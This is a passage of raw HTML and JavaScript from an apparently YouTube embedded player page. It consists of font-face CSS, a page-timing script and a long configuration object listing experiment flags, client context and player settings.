3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="YYzJGa9fYGDmKmnbpdSscA">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/10ecb549/www-player.css" name="www-player" nonce="p-ccidt7ddaKOH-S3IGm3g"><style nonce="p-ccidt7ddaKOH-S3IGm3g">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="YYzJGa9fYGDmKmnbpdSscA">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="YYzJGa9fYGDmKmnbpdSscA">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"5oxDaZyqF4zN-L4PpbXAkQM","EXPERIMENT_FLAGS":{"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_fk_sk_cl":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"ab_mis_log_err":true,"ab_sa_ef":true,"action_companion_center_align_description":true,"align_three_dot_menu_with_title_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_marketing_pages":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_eid_log_for_marketing_pages":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_delhi_icons":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_display_downloads_numbers":true,"kevlar_gel_error_routing":true,"kevlar_modern_downloads_extra_compact":true,"kevlar_modern_downloads_page":true,"kevlar_modern_downloads_skip_downloads_title":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_varispeed_controller":true,"mweb_enable_video_preview_focus_rerouting":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_enable_like_button_click_debouncing":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.xIIXllDMgoQ.O/d\u003d1/rs\u003dAHpOoo_cueiiNxpxjZ_7F-kc6luptDmX0A/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20251215.08.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.137.137.231","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20251215.08.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/T6Sjq8qkskE?iv_load_policy\u003d3\u0026modestbranding\u003d1\u0026rel\u003d0\u0026autohide\u003d1\u0026playsinline\u003d1\u0026autoplay\u003d0","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU0TlRBMk1URXhOemsxTWpRM05UZzJOZz09EOaZjsoGGOaZjsoG","rolloutToken":"CN2BuIDSwJbk0QEQ6NbZ5a_GkQMY6NbZ5a_GkQM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMInLXZ5a/GkQMVjCbeAR2lGjAy"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFS2NUW0iAgdFn6h748NdPCusb3SJFxzAhQOd4zZLnOMz7FXqC-iakWY7o34V_hIMf8R1noYJf0MIzIdnI2xJUEpwQoDO_mDiv-0HMnk5_mlJTRFPWuw7R5zShgbYI66RNY","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20251215.08.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"es5"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20251215_08_RC00","PAGE_CL":844907955,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/10ecb549/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/10ecb549/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20251215.08.00","disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20251215.08.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51456930,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560387,51565116,51566373,51574295,51578633,51583567,51583821,51585555,51586115,51597173,51605258,51605395,51611457,51615068,51620803,51620866,51621065,51622350,51622845,51627981,51632249,51632559,51632969,51637029,51638271,51638932,51639092,51640766,51641201,51648336,51653718,51656217,51662081,51662156,51666850,51668380,51671791,51672162,51676993,51677704,51678771,51681662,51683502,51684302,51684307,51688472,51690273,51691572,51691590,51692023,51692765,51693510,51696106,51696619,51697032,51700777,51700829,51701009,51701616,51704528,51704637,51705183,51705185,51708698,51709272,51711227,51711298,51712613,51712686,51713237,51714462,51717190,51717475,51719031","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_fk_sk_cl\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_mis_log_err\u003dtrue\u0026ab_sa_ef\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026align_three_dot_menu_with_title_description\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d1500\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channe